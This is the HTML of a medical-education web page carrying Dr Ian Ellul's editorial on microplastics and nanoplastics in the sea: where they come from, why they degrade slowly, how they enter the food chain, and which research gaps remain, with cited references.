		<div class="custom-header-notice"><div class="container text-center">This site is intended for healthcare professionals. Not a healthcare professional? <a href="https://www.facebook.com/millklinika/" target=" ">Visit Mill-Klinika</a></div></div>

									
					<header class="primary-mobile">
						


<div id="header-mobile" class="sh-header-mobile">

	<div class="sh-header-mobile-navigation">

		




		<div class="container">

			<div class="sh-table">

				<div class="sh-table-cell sh-group">



					
					            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    


				</div>

				<div class="sh-table-cell">



					
					<nav id="header-navigation-mobile" class="header-standard-position">

						<div class="sh-nav-container">

							<ul class="sh-nav">



								
            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>                                
                                <li class="menu-item mobile-sign-icon"><a href="https://cme30.eu/wp-login.php"><i class="fa fa-user"></i></a></li>
							    
        <li class="menu-item sh-nav-dropdown">
            <a>
            <div class="sh-table-full">
                <div class="sh-table-cell">
                    <span class="c-hamburger c-hamburger--htx">
                        <span>Toggle menu</span>
                    </span>
                </div>
            </div></a>
        </li>


							</ul>

						</div>

					</nav>



				</div>

			</div>

		</div>

	</div>



	<nav class="sh-header-mobile-dropdown">

		<div class="container sh-nav-container">

			<ul class="sh-nav-mobile"></ul>

		</div>



		<div class="container sh-nav-container">

			
				<div class="header-mobile-search">

					<form role="search" method="get" class="header-mobile-form" action="https://cme30.eu/">

						<input class="header-mobile-form-input" type="text" placeholder="Search here.." value="" name="s" required />

						<button type="submit" class="header-mobile-form-submit">

							<i class="icon-magnifier"></i>

						</button>

					</form>

				</div>

			
		</div>



		
	</nav>

</div>

					</header>
					<header class="primary-desktop">
						

<div class="sh-header-height">
	<div class="sh-header sh-header-1 sh-sticky-header sh-header-small-icons">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation" class="header-standard-position">
													<div class="sh-nav-container"><ul id="menu-main-navigation" class="sh-nav"><li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8875"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8978"><a href = "https://cme30.eu/modules/">CME</a>
<ul class="sub-menu">
	<li id="menu-item-93083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93083"><a href = "https://cme30.eu/cme30-sessions/">CME30 Sessions</a></li>
	<li id="menu-item-11690" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-11690"><a href = "https://cme30.eu/course-tag/masterclass/">Masterclasses</a>
	<ul class="sub-menu">
		<li id="menu-item-91087" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91087"><a href = "https://cme30.eu/course-tag/intlmasterclassdiabetes/">Diabetes</a></li>
		<li id="menu-item-89543" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89543"><a href = "https://cme30.eu/course-tag/mind-your-health/">Mind your health</a></li>
		<li id="menu-item-89333" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89333"><a href = "https://cme30.eu/course-tag/gastroenterology-masterclass/">Gastroenterology</a></li>
	</ul>
</li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-12033"><a href = "https://cme30.eu/course-tag/single/">Sessions</a></li>
	<li id="menu-item-89863" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89863"><a href = "https://cme30.eu/course-tag/interview/">Interviews</a></li>
	<li id="menu-item-15603" class="custom-link menu-item menu-item-type-post_type menu-item-object-page menu-item-15603"><a href = "https://cme30.eu/tutor/">Tutors</a></li>
</ul>
</li>
<li id="menu-item-89510" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-89510"><a href = "https://cme30.eu/course-tag/webinars/">Webinars</a>
<ul class="sub-menu">
	<li id="menu-item-93070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93070"><a href = "https://cme30.eu/webinars/">Webinars</a></li>
	<li id="menu-item-91694" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91694"><a href = "https://cme30.eu/course-tag/international-diabetes-masterclass-webinars/">International Diabetes Masterclass Webinars</a></li>
</ul>
</li>
<li id="menu-item-46429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46429"><a href = "https://cme30.eu/events/">Conferences</a></li>
<li id="menu-item-60370" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-60370"><a href = "https://cme30.eu/category/thesynapse-online/library/">Library</a>
<ul class="sub-menu">
	<li id="menu-item-93092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93092"><a href = "https://cme30.eu/interviews/">Interviews</a></li>
	<li id="menu-item-60372" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-60372"><a href = "https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/">Articles</a></li>
	<li id="menu-item-91821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91821"><a href = "https://cme30.eu/ts-library/">TS LIBRARY</a></li>
	<li id="menu-item-60373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60373"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/">Contributions</a>
	<ul class="sub-menu">
		<li id="menu-item-60375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60375"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/francesco-carelli/">Francesco Carelli</a></li>
		<li id="menu-item-65059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65059"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-ian-ellul/">Dr Ian Ellul</a></li>
		<li id="menu-item-65058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65058"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-charles-savona-ventura/">Dr Charles Savona-Ventura</a></li>
		<li id="menu-item-65057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65057"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-pierre-vassallo/">Dr Pierre Vassallo</a></li>
		<li id="menu-item-90824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90824"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/">Contributors</a></li>
	</ul>
</li>
	<li id="menu-item-76520" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76520"><a href = "https://cme30.eu/blog-posts/">Blog Posts</a></li>
</ul>
</li>
<li id="menu-item-12437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12437"><a href = "https://cme30.eu/shop/">Shop</a></li>

            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li><li class="menu-item sh-nav-login custom-login"><a href="https://cme30.eu/wp-login.php" id="header-login"><span>Login</span></a></li></ul></div>											</nav>

				</div>
			</div>
		</div>

		
<div  id="header-search" class="sh-header-search">
	<div class="sh-table-full">
		<div class="sh-table-cell">

			<div class="line-test">
				<div class="container">

					<form method="get" class="sh-header-search-form" action="https://cme30.eu/">
						<input type="search" class="sh-header-search-input" placeholder="Search Here.." value="" name="s" required />
						<button type="submit" class="sh-header-search-submit">
							<i class="icon-magnifier"></i>
						</button>
						<div class="sh-header-search-close close-header-search">
							<i class="ti-close"></i>
						</div>

											</form>

				</div>
			</div>

		</div>
	</div>
</div>
	</div>
</div>
					</header>

				
							
					


		

        

			<div id="wrapper">
				

				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				


<div id="content" style="" class="content-with-sidebar-right">

	<div class="blog-single blog-style-large">

		


	<article id="post-90183" class="post-item post-item-single post-90183 post type-post status-publish format-standard hentry category-issue-4-2019">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/microplastics-nanoplastics-in-the-marine-environment/" class="post-title">

				
					<h1>Microplastics &#038; Nanoplastics  in the Marine Environment</h1>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/ian-c-ellulgmail-com/" class="bypostauthor" itemprop="url" rel="author">
                Ian Ellul            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2021-01-26T18:28:22+00:00"></time>
            <a href="https://cme30.eu/microplastics-nanoplastics-in-the-marine-environment/" class="post-meta-date sh-default-color">January 26, 2021</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2019-articles/issue-4-2019/" rel="category tag">Issue 4 - 2019</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>Dr Ian Ellul</p>
<p><span id="more-90183"></span></p>
<p>I will start this editorial with some staggering numbers. Every year worldwide, more than 8,000,000 tons of plastic end up in our seas. In a business-as-usual scenario, this is expected to increase to 16,000,000 tons by 2030 and 32,000,000 tons by 2050. If no action is taken our seas are expected to contain 1 tonne of plastic for every 3 tonnes of fish by 2025, and by 2050, more plastic than fish by weight.<sup>1 </sup></p>
<p>&nbsp;</p>
<p>Microplastics are considered to comprise plastic particles ≤ 5mm which may fragment to secondary nanoplastics. These are generally considered to include plastics ≤ 100nm. The microplastics released in the ocean primarily originate from laundering of synthetic textiles [which release fibre-forming polymers], tyre tread abrasion of car tyres &amp; city dust [including abrasion of objects such as synthetic cooking utensils and abrasion of infrastructure such as building coating].<sup>1 </sup></p>
<p>&nbsp;</p>
<p>Biodegradation of plastic is a process that results in total or partial conversion of organic carbon into biogas and biomass associated with the activity of a community of microorganisms (bacteria, fungi, and actinomycetes) capable of using plastic as a carbon source.<sup>2 </sup>This process is temperature-dependent and, in some cases, complete degradation can only be achieved above 50°C. Such conditions are rarely met in the marine environment. In addition, the polymers most commonly used (e.g. <em>polyethylene</em> &amp; <em>polypropylene</em>) are not readily biodegradable; they are only subjected to weathering and fragmenting into micro- and nanoplastics; these remain in the environment for hundreds of years.  The micro- and nanoplastics enter the food-chain through their ingestion by zooplankton and small fish; studies have also identified sea-salt as an entry point.<sup>3</sup> On a side-note it is also worth noting that synthetic fibres have also been detected in beer, honey, sugar and tap water.</p>
<p>One overlooked consideration relates to the additives which are found in plastics such as stabilisers, plasticisers, flame retardants and pigments. It is estimated that approximately 225,000 tonnes of such additives are released into our seas annually. This number could increase six-fold to 1.2 million tonnes per year by 2050.<sup>1</sup></p>
<p>&nbsp;</p>
<p>Against this backdrop, we must talk the talk and walk the walk. Taking Japan as an example they managed to achieve 90% recycling of plastics simply by almost eliminating the production of coloured plastic bottles for soft drinks. Previously these had blue, green or red plastic containers which, upon recycling, produced amber-coloured plastic which no-one wanted. Industry agreed to make transparent PET.</p>
<p>&nbsp;</p>
<p>In the food-chain, the impact of nanoplastics and microplastics on humans is not well-understood. Studies are needed on the following aspects:</p>
<p>&nbsp;</p>
<ul>
<li>The effect of microplastic and nanoplastic uptake and accumulation in humans after inhalation and ingestion, such as the embolization of small vessels, inflammation and immunoreactions;</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>The impact of microplastic and nanoplastic ingestion on the microbiome;</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>The amount of microplastics and nanoplastics in food and when these are transferred between trophic levels such as when fish products are used to feed poultry and livestock.</li>
</ul>
<p>&nbsp;</p>
<p>I wish to end this editorial with the following fact. A global study<sup>4</sup> published in 2017 presented the first global analysis of <em>all mass-produced plastic ever manufactured.</em> It revealed that approximately 9% has been recycled, 12% incinerated, and 79% accumulated in land-fills or the natural environment.  This is not the world which I want my children to live in. Everyone needs to roll up his or her sleeves and do something …</p>
<hr />
<p><strong>References</strong></p>
<p><strong> </strong></p>
<ol>
<li>World Economic Forum. The new plastics economy &#8211; Rethinking the future of plastics, 2016.</li>
</ol>
<p>2. Jacquin J, Cheng J, Odobel C, et al. Microbial Ecotoxicology of Marine Plastic Debris:</p>
<p>A Review on Colonization and Biodegradation by the ‘Plastisphere’. Front Microbiol 2019;10:865.</p>
<p>3. Yang D, Shi H, Li L, et al. Microplastic Pollution in Table Salts from China. Environ Sci Technol 2015;49(22):13622-7.4. Geyer R, Jambeck JR, Law KL. Production, use, and fate of all plastics ever made. Sci Adv 2017;3(7):e1700782.</p>

			</div>



		</div>

	</article>









					
					<div class="sh-clear"></div>





					
					<div class="sh-page-links"></div>




					
					




					<div class="sh-blog-single-meta row">

						<div class="col-md-6 col-sm-6 col-xs-6">



							
							
								<div class="sh-blog-social">

									
            <div class="sh-social-share">
                <div class="sh-social-share-button sh-noselect">
                    <i class="icon-share"></i>
                    <span>Share</span>
                </div>
                <div class="sh-social-share-networks"></div>
            </div>
								</div>

							


						</div>

						<div class="col-md-6 col-sm-6">



							
							<div class="sh-page-switcher"><a class="sh-page-switcher-button" href="https://cme30.eu/bi-rads-guide-to-the-non-specialist-understanding-the-breast-specialists-jargon/"><i class="ti-arrow-left"></i></a><span class="sh-page-switcher-content"><strong>3786</strong> / 3974</span><a class="sh-page-switcher-button" href="https://cme30.eu/virtual-reality-in-healthcare-exploring-new-realities/"><i class="ti-arrow-right"></i></a></div>


						</div>

					</div>





					
					




					
					
						<div class="sh-related-posts">

							<div class="sh-related-posts-title">

								<h3>Related Posts</h3>

							</div>

							<div class="blog-list blog-style-largeimage">

								


									<article id="post-90192" class="post-item post-90192 post type-post status-publish format-standard hentry category-issue-4-2019 category-uncategorized">

										<div class="post-container">

											


											


												<div class="post-meta-thumb">

													
													
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                                    <a href="https://cme30.eu/a-gozitan-medic-down-under/" class="sh-overlay-item sh-table-cell" title="Open the article - A Gozitan Medic Down Under">
                        <div class="sh-overlay-item-container">
                            <i class="icon-link"></i>
                        </div>
                    </a>
                
                                    <a href="https://cme30.eu/a-gozitan-medic-down-under/" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    
												</div>

												<a href="https://cme30.eu/a-gozitan-medic-down-under/" class="post-title">

													<h2>A Gozitan Medic Down Under</h2>

												</a>



											


											<div class="post-meta post-meta-two">

												
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2019-articles/issue-4-2019/" rel="category tag">Issue 4 - 2019</a>, <a href="https://cme30.eu/category/uncategorized/" rel="category tag">Uncategorized</a>            </span>

                            <div></div>
                    </div>

    
											</div>



										</div>

									</article>





									


									<article id="post-93210" class="post-item post-93210 post type-post status-publish format-standard hentry category-issue-4-2019">

										<div class="post-container">

											


											


												<div class="post-meta-thumb">

													
													
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                                    <a href="https://cme30.eu/do-all-prostate-cancers-need-active-treatment-is-there-a-role-for-integrative-medicine/" class="sh-overlay-item sh-table-cell" title="Open the article - Do all prostate cancers need active treatment? Is there a role for Integrative medicine?">
                        <div class="sh-overlay-item-container">
                            <i class="icon-link"></i>
                        </div>
                    </a>
                
                                    <a href="https://cme30.eu/do-all-prostate-cancers-need-active-treatment-is-there-a-role-for-integrative-medicine/" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    
												</div>

												<a href="https://cme30.eu/do-all-prostate-cancers-need-active-treatment-is-there-a-role-for-integrative-medicine/" class="post-title">

													<h2>Do all prostate cancers need active treatment? Is there a role for Integrative medicine?</h2>

												</a>



											


											<div class="post-meta post-meta-two">

												
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2019-articles/issue-4-2019/" rel="category tag">Issue 4 - 2019</a>            </span>

                            <div></div>
                    </div>

    
											</div>



										</div>

									</article>





									


									<article id="post-90190" class="post-item post-90190 post type-post status-publish format-standard hentry category-issue-4-2019">

										<div class="post-container">

											


											


												<div class="post-meta-thumb">

													
													
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                                    <a href="https://cme30.eu/diagnosing-common-types-of-tremor-in-two-shakes/" class="sh-overlay-item sh-table-cell" title="Open the article - Diagnosing common types of tremor in two shakes">
                        <div class="sh-overlay-item-container">
                            <i class="icon-link"></i>
                        </div>
                    </a>
                
                                    <a href="https://cme30.eu/diagnosing-common-types-of-tremor-in-two-shakes/" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    
												</div>

												<a href="https://cme30.eu/diagnosing-common-types-of-tremor-in-two-shakes/" class="post-title">

													<h2>Diagnosing common types of tremor in two shakes</h2>

												</a>



											


											<div class="post-meta post-meta-two">

												
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2019-articles/issue-4-2019/" rel="category tag">Issue 4 - 2019</a>            </span>

                            <div></div>
                    </div>

    
											</div>



										</div>

									</article>





									
							</div>

						</div>

					
















				


		</div>

	</div>

			<div id="sidebar" class="sidebar-right" style=" !important">

				<div id="text-9" class="widget-item widget_text">			<div class="textwidget"><h3 style="color: rgba(61,61,61,0.69); font-size: 16px; font-weight: 400;">Sponsor Message</h3>
<!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div>
		</div><div id="text-10" class="widget-item widget_text">			<div class="textwidget">
</div>
		</div><div id="tag_cloud-2" class="widget-item widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://cme30.eu/tag/adoloscence/" class="tag-cloud-link tag-link-1611 tag-link-position-1" style="font-size: 8.1707317073171pt;" aria-label="adoloscence (15 items)">adoloscence</a>
<a href="https://cme30.eu/tag/cancer/" class="tag-cloud-link tag-link-1487 tag-link-position-2" style="font-size: 9.1951219512195pt;" aria-label="cancer (20 items)">cancer</a>
<a href="https://cme30.eu/tag/cannabis/" class="tag-cloud-link tag-link-1545 tag-link-position-3" style="font-size: 9.0243902439024pt;" aria-label="cannabis (19 items)">cannabis</a>
<a href="https://cme30.eu/tag/cardiology/" class="tag-cloud-link tag-link-1376 tag-link-position-4" style="font-size: 19.865853658537pt;" aria-label="Cardiology (368 items)">Cardiology</a>
<a href="https://cme30.eu/tag/contribution/" class="tag-cloud-link tag-link-1353 tag-link-position-5" style="font-size: 22pt;" aria-label="Contribution (656 items)">Contribution</a>
<a href="https://cme30.eu/tag/dementia/" class="tag-cloud-link tag-link-1497 tag-link-position-6" style="font-size: 8.8536585365854pt;" aria-label="dementia (18 items)">dementia</a>
<a href="https://cme30.eu/tag/dentistry/" class="tag-cloud-link tag-link-1440 tag-link-position-7" style="font-size: 8pt;" aria-label="Dentistry (14 items)">Dentistry</a>
<a href="https://cme30.eu/tag/dermatology/" class="tag-cloud-link tag-link-1373 tag-link-position-8" style="font-size: 9.3658536585366pt;" aria-label="Dermatology (21 items)">Dermatology</a>
<a href="https://cme30.eu/tag/dermfest/" class="tag-cloud-link tag-link-1599 tag-link-position-9" style="font-size: 9.1951219512195pt;" aria-label="Dermfest (20 items)">Dermfest</a>
<a href="https://cme30.eu/tag/editorial/" class="tag-cloud-link tag-link-1408 tag-link-position-10" style="font-size: 11.670731707317pt;" aria-label="Editorial (40 items)">Editorial</a>
<a href="https://cme30.eu/tag/endocrinology/" class="tag-cloud-link tag-link-1509 tag-link-position-11" style="font-size: 9.1951219512195pt;" aria-label="endocrinology (20 items)">endocrinology</a>
<a href="https://cme30.eu/tag/environmental-health/" class="tag-cloud-link tag-link-1588 tag-link-position-12" style="font-size: 8.6829268292683pt;" aria-label="environmental health (17 items)">environmental health</a>
<a href="https://cme30.eu/tag/exercise/" class="tag-cloud-link tag-link-1484 tag-link-position-13" style="font-size: 12.865853658537pt;" aria-label="exercise (55 items)">exercise</a>
<a href="https://cme30.eu/tag/family-medicine/" class="tag-cloud-link tag-link-1354 tag-link-position-14" style="font-size: 14.487804878049pt;" aria-label="Family Medicine (86 items)">Family Medicine</a>
<a href="https://cme30.eu/tag/francesco-carelli/" class="tag-cloud-link tag-link-1481 tag-link-position-15" style="font-size: 13.80487804878pt;" aria-label="Francesco Carelli (71 items)">Francesco Carelli</a>
<a href="https://cme30.eu/tag/gastroenterology/" class="tag-cloud-link tag-link-1338 tag-link-position-16" style="font-size: 13.207317073171pt;" aria-label="gastroenterology (60 items)">gastroenterology</a>
<a href="https://cme30.eu/tag/genetics/" class="tag-cloud-link tag-link-1381 tag-link-position-17" style="font-size: 8pt;" aria-label="genetics (14 items)">genetics</a>
<a href="https://cme30.eu/tag/geriatrics/" class="tag-cloud-link tag-link-1379 tag-link-position-18" style="font-size: 14.060975609756pt;" aria-label="Geriatrics (76 items)">Geriatrics</a>
<a href="https://cme30.eu/tag/gynaecology/" class="tag-cloud-link tag-link-1490 tag-link-position-19" style="font-size: 11.414634146341pt;" aria-label="gynaecology (37 items)">gynaecology</a>
<a href="https://cme30.eu/tag/hypertension/" class="tag-cloud-link tag-link-1483 tag-link-position-20" style="font-size: 9.1951219512195pt;" aria-label="hypertension (20 items)">hypertension</a>
<a href="https://cme30.eu/tag/infections/" class="tag-cloud-link tag-link-1494 tag-link-position-21" style="font-size: 8.1707317073171pt;" aria-label="infections (15 items)">infections</a>
<a href="https://cme30.eu/tag/infectious-diseases/" class="tag-cloud-link tag-link-1378 tag-link-position-22" style="font-size: 11.329268292683pt;" aria-label="Infectious Diseases (36 items)">Infectious Diseases</a>
<a href="https://cme30.eu/tag/medical-education/" class="tag-cloud-link tag-link-1412 tag-link-position-23" style="font-size: 10.817073170732pt;" aria-label="Medical Education (31 items)">Medical Education</a>
<a href="https://cme30.eu/tag/medical-ethics/" class="tag-cloud-link tag-link-1388 tag-link-position-24" style="font-size: 8.6829268292683pt;" aria-label="Medical Ethics (17 items)">Medical Ethics</a>
<a href="https://cme30.eu/tag/medicine-and-the-arts/" class="tag-cloud-link tag-link-1387 tag-link-position-25" style="font-size: 11.243902439024pt;" aria-label="Medicine and the arts (35 items)">Medicine and the arts</a>
<a href="https://cme30.eu/tag/microbionta/" class="tag-cloud-link tag-link-1539 tag-link-position-26" style="font-size: 9.0243902439024pt;" aria-label="microbionta (19 items)">microbionta</a>
<a href="https://cme30.eu/tag/neurology/" class="tag-cloud-link tag-link-1370 tag-link-position-27" style="font-size: 14.231707317073pt;" aria-label="Neurology (80 items)">Neurology</a>
<a href="https://cme30.eu/tag/nutrition/" class="tag-cloud-link tag-link-1403 tag-link-position-28" style="font-size: 15pt;" aria-label="Nutrition (100 items)">Nutrition</a>
<a href="https://cme30.eu/tag/obesity/" class="tag-cloud-link tag-link-1492 tag-link-position-29" style="font-size: 13.378048780488pt;" aria-label="obesity (63 items)">obesity</a>
<a href="https://cme30.eu/tag/obstetrics/" class="tag-cloud-link tag-link-1495 tag-link-position-30" style="font-size: 13.207317073171pt;" aria-label="obstetrics (61 items)">obstetrics</a>
<a href="https://cme30.eu/tag/oncology/" class="tag-cloud-link tag-link-1424 tag-link-position-31" style="font-size: 15.256097560976pt;" aria-label="Oncology (107 items)">Oncology</a>
<a href="https://cme30.eu/tag/orthopaedics/" class="tag-cloud-link tag-link-1398 tag-link-position-32" style="font-size: 12.09756097561pt;" aria-label="Orthopaedics (45 items)">Orthopaedics</a>
<a href="https://cme30.eu/tag/paediatrics/" class="tag-cloud-link tag-link-1367 tag-link-position-33" style="font-size: 15.853658536585pt;" aria-label="Paediatrics (125 items)">Paediatrics</a>
<a href="https://cme30.eu/tag/pharmacology/" class="tag-cloud-link tag-link-1506 tag-link-position-34" style="font-size: 13.975609756098pt;" aria-label="Pharmacology (75 items)">Pharmacology</a>
<a href="https://cme30.eu/tag/pharmacy-practice/" class="tag-cloud-link tag-link-1366 tag-link-position-35" style="font-size: 14.573170731707pt;" aria-label="Pharmacy Practice (89 items)">Pharmacy Practice</a>
<a href="https://cme30.eu/tag/psychiatry/" class="tag-cloud-link tag-link-1377 tag-link-position-36" style="font-size: 16.19512195122pt;" aria-label="Psychiatry (138 items)">Psychiatry</a>
<a href="https://cme30.eu/tag/public-health/" class="tag-cloud-link tag-link-1369 tag-link-position-37" style="font-size: 18.414634146341pt;" aria-label="Public Health (250 items)">Public Health</a>
<a href="https://cme30.eu/tag/radiology/" class="tag-cloud-link tag-link-1365 tag-link-position-38" style="font-size: 13.463414634146pt;" aria-label="Radiology (65 items)">Radiology</a>
<a href="https://cme30.eu/tag/respiratory-medicine/" class="tag-cloud-link tag-link-1504 tag-link-position-39" style="font-size: 10.817073170732pt;" aria-label="Respiratory Medicine (31 items)">Respiratory Medicine</a>
<a href="https://cme30.eu/tag/rheumatology/" class="tag-cloud-link tag-link-1446 tag-link-position-40" style="font-size: 10.560975609756pt;" aria-label="Rheumatology (29 items)">Rheumatology</a>
<a href="https://cme30.eu/tag/smoking/" class="tag-cloud-link tag-link-1503 tag-link-position-41" style="font-size: 10.646341463415pt;" aria-label="smoking (30 items)">smoking</a>
<a href="https://cme30.eu/tag/surgery/" class="tag-cloud-link tag-link-1386 tag-link-position-42" style="font-size: 11.926829268293pt;" aria-label="Surgery (43 items)">Surgery</a>
<a href="https://cme30.eu/tag/thesynapse-interview/" class="tag-cloud-link tag-link-1390 tag-link-position-43" style="font-size: 12.524390243902pt;" aria-label="TheSynapse Interview (50 items)">TheSynapse Interview</a>
<a href="https://cme30.eu/tag/urology/" class="tag-cloud-link tag-link-1368 tag-link-position-44" style="font-size: 10.90243902439pt;" aria-label="Urology (32 items)">Urology</a>
<a href="https://cme30.eu/tag/womens-health/" class="tag-cloud-link tag-link-1372 tag-link-position-45" style="font-size: 14.658536585366pt;" aria-label="Women&#039;s health (91 items)">Women&#039;s health</a></div>
</div><div id="text-8" class="widget-item widget_text"><h3 class="widget-title">Get Social</h3>			<div class="textwidget"><div class="sh-social-widgets"><a href="https://twitter.com/TheSynapseNews" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-facebook"></i></a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-youtube"></i></a><a href="https://www.linkedin.com/company/5238796/admin/" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-linkedin"></i></a></div>
</div>
		</div>

		</div>

	



			</div>
		</div>

					
				<footer class="sh-footer">
					
						<div class="sh-footer-widgets">
							<div class="container">
								<div class="sh-footer-columns">
									<div id="nav_menu-2" class="widget-item widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9256"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9257"><a href = "https://cme30.eu/events/">Events</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9258"><a href = "https://cme30.eu/modules/">Courses</a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9259"><a href = "#">Research</a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9260"><a href = "https://cme30.eu/thesynapse-magazines/">TheSynapse Magazine</a></li>
